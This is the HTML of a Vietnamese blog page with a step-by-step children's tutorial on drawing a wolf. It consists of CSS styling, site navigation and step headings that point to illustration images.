a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #3399ff}.nav-tabs > li.active > a{border-top-color: #3399ff}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #3399ff }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #3399ff }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #3399ff;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#1e73be; }[data-text-bg="secondary"]{background-color: #1e73be;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #1e73be}/* Color !important */[data-text-color="secondary"]{color: #1e73be!important;}/* Border */.secondary.is-outline:hover{border-color:#1e73be}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #161616}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #3399ff;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.widget a{color: #0f0f0f;}.widget a:hover{color: #3399ff;}.widget .tagcloud a:hover{border-color: #3399ff; background-color: #3399ff;}.absolute-footer, html{background-color: #ffffff}/* Custom CSS */.header-nav li a{background: #eeeeee;padding: 4px 10px;color: black;font-weight:normal}.header-nav li a:hover, .header-nav li:active a{background:#3399ff; color:white; }.flex-left{width:100%}.form-flat input:not([type="submit"]){background: #dadada;border: none;border-radius:0}.header-bottom {background-color: #ffffff;}.box-blog-post .is-divider{display:None}.page-wrapper {padding-top: 20px;padding-bottom: 20px;}.blog-archive .row {max-width: 98.5%;}.blog-archive .post-item{padding-bottom: 0;max-width: 65%;background: #f1f1f1;margin-bottom: 20px;}.blog-archive .post-item .post-title{color: black;margin-bottom: 7px;}.nav-pagination>li>a {color: #3399ff !important; font-size: 1.1em;display: block;height: 45px;line-height: 42px;text-align: center;width: auto;min-width: 2.25em;padding: 0 7px;font-weight: bolder;border-radius: 0;border: 1px solid #c7c7c7;transition: all .3s;vertical-align: top;}.nav-pagination>li>.current, .nav-pagination>li>a:hover{border-color: #3399ff;background-color: #3399ff;color: #FFF;height: 45px;border-radius: 0;line-height: 42px;}.xem-them-button{margin-bottom: 0;padding: 0;text-transform: none;font-weight: normal;letter-spacing: 0;color: #3399ff;text-decoration: underline;}.blog-archive .post-item .box-image .image-cover{padding-top: 85% !important;}.blog-archive .large-12{text-align:left; padding-bottom:0}.absolute-footer .container{max-width:98%}.absolute-footer {background-color: #ffffff;color: black;}.absolute-footer a{color:#3399ff}.blog-archive .post-item .post-title:hover{text-decoration:underline}.blog-single .row{max-width:700px !important}.list-bai-viet li a.tieu-de-bai-viet:hover{text-decoration:underline}.blog-single .entry-header .entry-category {display:None}.blog-single .entry-title{color: black;font-weight: normal;font-size: 29px;}.is-divider{display:none}.entry-header-text {padding: 0;}.entry-content {padding-top: 0;padding-bottom: 0;}.blog-archive .post-item a:hover{color:black}.blog-single .entry-meta a{font-size: 15px;}footer.entry-meta{font-size:15px; border-top: 1px dashed #dadada;border-bottom: 0;padding: 10px 0;}.list-bai-viet li{margin-bottom:20px;padding: 0 7px;display:inline-block; width:50%; float:left}.list-bai-viet li .box-image{padding-right: 10px;width:25%; float:left; display:inline-block}.list-bai-viet li a.tieu-de-bai-viet{ width: 75%;float: left;display: inline-block;color: black;font-size: 15px;line-height: 20px;}.blog-archive .page-title{text-transform: none;letter-spacing: 0;margin-bottom: 20px;}.blog-single .entry-content h2{font-size:18px; }.blog-single .entry-content h3{font-size:17px; }.blog-single .entry-content h4{font-size:16px; }.list-bai-viet{display: inline-block;margin-bottom: 0;margin-top: 15px;}.list-bai-viet li img{width:100%; object-fit: cover;height:60px}.blog-single .entry-meta a:hover{text-decoration:underline}.blog-single .large-12{padding-bottom:0}/* Custom CSS Mobile */@media (max-width: 549px){.header-main {height: 40px;}.header-inner .nav{width:100%; display:block}.header-main .nav > li > a {line-height: 16px;padding: 4px 10px;background: #eaeaea;color: black;font-weight: normal;font-size: 15px;}.header-main .nav >.current-menu-item a{background:#39f; color:white} .blog-archive .row {max-width: 100%;}.nav li{margin: 0 2px;}.blog-archive .row, .blog-archive .post-item {max-width: 100%; margin-left:0 !important;margin-right:0 !important}.blog-archive .post-item .box-image {width: 30% !important;float: left;}.blog-archive .post-item .from_the_blog_excerpt {height: 39px;font-size:12px;overflow: hidden;} .xem-them-button, .blog-archive .post-item .from_the_blog_comments{display:none}.blog-archive .post-item .box-text{display: table-cell; padding-left:7px}.blog-archive .post-item {padding-bottom: 0;background: #f1f1f1;margin-bottom: 20px;padding-left: 7px;padding-right: 7px;padding-top: 7px;}.blog-single .entry-title {font-size: 22px;}.list-bai-viet li {display: block;width: 100%;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.custom_my_loadmore {
    background-color: #ddd;
    border-radius: 2px;
    display: block;
    text-align: center;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 800;
    letter-spacing: 1px;
    cursor: pointer;
    text-transform: uppercase;
    padding: 10px 0;
    transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
    max-width: 50%;
    margin: auto;
}
.custom_my_loadmore:hover {
    background-color: #767676;
    color: #fff;
}		</style>
		</head>

<body class="post-template-default single single-post postid-43493 single-format-standard lightbox nav-dropdown-has-arrow has-ftoc">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://shutterphoto.net/" title="Shutter Photo" rel="home">
    <img width="300" height="50" src="https://shutterphoto.net/wp-content/uploads/2021/07/Logo-Shutter-Photo.png" class="header_logo header-logo" alt="Shutter Photo"/><img  width="300" height="50" src="https://shutterphoto.net/wp-content/uploads/2021/07/Logo-Shutter-Photo.png" class="header-logo-dark" alt="Shutter Photo"/></a>
<p class="logo-tagline"></p>          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-35486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35486"><a href="https://shutterphoto.net/tranh-to-mau/" class="nav-top-link">Tranh Tô Màu Cho Bé</a></li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="/" class="nav-top-link">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35486"><a href="https://shutterphoto.net/tranh-to-mau/" class="nav-top-link">Tranh Tô Màu Cho Bé</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://shutterphoto.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm bài đọc..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://shutterphoto.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm bài đọc..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	<div class="shop-page-title product-page-title"><div class="page-title-inner flex-row medium-flex-wrap container"><div class="flex-col flex-grow medium-text-center"><div class="is-medium"><nav class="breadcrumbs"><a href="https://shutterphoto.net">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://shutterphoto.net/cach-ve/">Cách Vẽ Con Vật</a> <span class="divider">&#47;</span> Cách vẽ con sói siêu đơn giản và dễ thương cho bé Update 12/2025</nav></div></div></div></div>
<div class="row align-center">
	<div class="large-12 col">
	
	


<article id="post-43493" class="post-43493 post type-post status-publish format-standard has-post-thumbnail hentry category-cach-ve post-ftoc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://shutterphoto.net/cach-ve/" rel="category tag">Cách Vẽ Con Vật</a></h6>

<h1 class="entry-title">Cách vẽ con sói siêu đơn giản và dễ thương cho bé Update 12/2025</h1>
<div class="entry-divider is-divider small"></div>

	</div>
				</header>
		<div class="entry-content single-page">

	<div id="ftwp-postcontent"><p><span style="font-weight: 400;">Sói là một loài vật nguy hiểm, chúng thường sinh sống trong các khu rừng rậm nhiệt đới. Trong bài viết này, chúng ta sẽ cùng nhau học <a title="cách vẽ con vật" href="https://shutterphoto.net/cach-ve/" target="_blank" rel="noopener">cách vẽ con vật</a> này nhé!</span></p>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h3 id="ftwp-header-title">Contents</h3></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon" style="display: none"><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-cach-ve-mot-con-soi-don-gian-huong-dan-chi-tiet"><span class="ftwp-text">Cách vẽ một con sói đơn giản hướng dẫn chi tiết</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-buoc-1-ve-mat-va-mui-cua-con-soi"><span class="ftwp-text">Bước 1: Vẽ mắt và mũi của con sói</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-buoc-2-ve-mom-soi"><span class="ftwp-text">Bước 2: Vẽ mõm sói</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-buoc-3-ve-dau-va-doi-tai-cua-con-soi"><span class="ftwp-text">Bước 3: Vẽ đầu và đôi tai của con sói</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-buoc-4-ve-duong-vien-trong-hai-tai"><span class="ftwp-text">Bước 4: Vẽ đường viền trong hai tai</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-buoc-5-phac-thao-co-con-soi"><span class="ftwp-text">Bước 5: Phác thảo cổ con sói</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-buoc-6-phac-thao-phan-than"><span class="ftwp-text">Bước 6: Phác thảo phần thân</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-buoc-7-ve-bon-chan-con-soi"><span class="ftwp-text">Bước 7: Vẽ bốn chân con sói</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-buoc-8-ve-duoi-cua-con-soi"><span class="ftwp-text">Bước 8: Vẽ đuôi của con sói</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-buoc-9-hoan-chinh-va-to-mau"><span class="ftwp-text">Bước 9: Hoàn chỉnh và tô màu</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-huong-dan-cach-ve-dau-cua-con-soi"><span class="ftwp-text">Hướng dẫn cách vẽ đầu của con sói </span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-buoc-1-ve-hai-mat-cua-con-soi"><span class="ftwp-text">Bước 1: Vẽ hai mắt của con sói</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-buoc-2-ve-mui-cua-con-soi"><span class="ftwp-text">Bước 2: Vẽ mũi của con sói</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-buoc-3-ve-mom"><span class="ftwp-text">Bước 3: Vẽ mõm</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-buoc-4-tao-hinh-khuon-mat"><span class="ftwp-text">Bước 4: Tạo hình khuôn mặt</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-buoc-5-ve-hai-tai-con-soi"><span class="ftwp-text">Bước 5: Vẽ hai tai con sói</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-buoc-6-ve-cac-duong-vien-ben-trong-tai"><span class="ftwp-text">Bước 6: Vẽ các đường viền bên trong tai</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-buoc-7-ve-long-cho-khuon-mat-ben-trai"><span class="ftwp-text">Bước 7: Vẽ lông cho khuôn mặt bên trái</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-buoc-8-ve-long-cho-khuon-mat-ben-phai"><span class="ftwp-text">Bước 8: Vẽ lông cho khuôn mặt bên phải</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-buoc-9-them-cac-duong-long-nho-cho-khuon-mat"><span class="ftwp-text">Bước 9: Thêm các đường lông nhỏ cho khuôn mặt</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-buoc-10-hoan-chinh-va-to-mau"><span class="ftwp-text">Bước 10: Hoàn chỉnh và tô màu</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-nguyen-lieu-can-chuan-bi"><span class="ftwp-text">Nguyên liệu cần chuẩn bị</span></a></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-cac-cau-hoi-thuong-gap-ve-cach-ve-con-soi"><span class="ftwp-text">Các câu hỏi thường gặp về cách vẽ con sói</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-tre-em-hoc-duoc-gi-tu-hoat-dong-ve-soi"><span class="ftwp-text">Trẻ em học được gì từ hoạt động vẽ sói?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-cac-cong-cu-ve-can-thiet-de-ve-hinh-anh-chinh-xac-cua-soi-la-gi"><span class="ftwp-text">Các công cụ vẽ cần thiết để vẽ hình ảnh chính xác của sói là gì?</span></a></li></ol></li></ol></nav></div></div><h2 id="ftoc-cach-ve-mot-con-soi-don-gian-huong-dan-chi-tiet" class="ftwp-heading"><span style="font-weight: 400;">Cách vẽ một con sói đơn giản hướng dẫn chi tiết</span></h2>
<p style="text-align: center;"><a href="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-2.jpg"><img decoding="async" fetchpriority="high" class="lazy-load alignnone size-full wp-image-43494" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20556%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-2.jpg" alt="" width="800" height="556" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-2.jpg 800w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-2-300x209.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-2-768x534.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<h3 id="ftoc-buoc-1-ve-mat-va-mui-cua-con-soi" class="ftwp-heading"><span style="font-weight: 400;">Bước 1: Vẽ mắt và mũi của con sói</span></h3>
<p style="text-align: center;"><a href="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-4.jpg"><img decoding="async" class="lazy-load alignnone size-full wp-image-43506" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-4.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-4.jpg 800w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-4-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-4-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-4-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<h3 id="ftoc-buoc-2-ve-mom-soi" class="ftwp-heading"><span style="font-weight: 400;">Bước 2: Vẽ mõm sói</span></h3>
<p style="text-align: center;"><a href="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-8.jpg"><img decoding="async" class="lazy-load alignnone size-full wp-image-43510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-8.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-8.jpg 800w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-8-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-8-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-8-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<h3 id="ftoc-buoc-3-ve-dau-va-doi-tai-cua-con-soi" class="ftwp-heading"><span style="font-weight: 400;">Bước 3: Vẽ đầu và đôi tai của con sói</span></h3>
<p style="text-align: center;"><a href="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-5.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-43507" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-5.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-5.jpg 800w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-5-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-5-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-5-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<h3 id="ftoc-buoc-4-ve-duong-vien-trong-hai-tai" class="ftwp-heading"><span style="font-weight: 400;">Bước 4: Vẽ đường viền trong hai tai</span></h3>
<p style="text-align: center;"><a href="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-6.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-43508" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-6.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-6.jpg 800w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-6-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-6-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-6-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<h3 id="ftoc-buoc-5-phac-thao-co-con-soi" class="ftwp-heading"><span style="font-weight: 400;">Bước 5: Phác thảo cổ con sói</span></h3>
<p style="text-align: center;"><a href="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-9.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-43511" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-9.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-9.jpg 800w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-9-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-9-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-9-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<h3 id="ftoc-buoc-6-phac-thao-phan-than" class="ftwp-heading"><span style="font-weight: 400;">Bước 6: Phác thảo phần thân</span></h3>
<p style="text-align: center;"><a href="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-10.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-43512" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-10.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-10.jpg 800w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-10-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-10-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-10-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<h3 id="ftoc-buoc-7-ve-bon-chan-con-soi" class="ftwp-heading"><span style="font-weight: 400;">Bước 7: Vẽ bốn chân con sói</span></h3>
<p style="text-align: center;"><a href="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-11.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-43513" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-11.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-11.jpg 800w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-11-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-11-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-11-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<h3 id="ftoc-buoc-8-ve-duoi-cua-con-soi" class="ftwp-heading"><span style="font-weight: 400;">Bước 8: Vẽ đuôi của con sói</span></h3>
<p style="text-align: center;"><a href="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-7.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-43509" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-7.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-7.jpg 800w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-7-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-7-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-7-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<h3 id="ftoc-buoc-9-hoan-chinh-va-to-mau" class="ftwp-heading"><span style="font-weight: 400;">Bước 9: Hoàn chỉnh và tô màu</span></h3>
<p style="text-align: center;"><a href="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-3.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-43505" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-3.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-3.jpg 800w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-3-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-3-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2023/07/cach-ve-con-soi-3-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<h2 id="ftoc-huong-dan-cach-ve-dau-cua-con-soi" class="ftwp-heading"><span style="font-weight: 400;">Hướng dẫn cách vẽ đầu của con sói </span></h2>
<h3 id="ftoc-buoc-1-ve-hai-mat-cua-con-soi" class="ftwp-heading"><span style="font-weight: 400;">Bước 1: Vẽ hai mắt của con sói</span></h3>
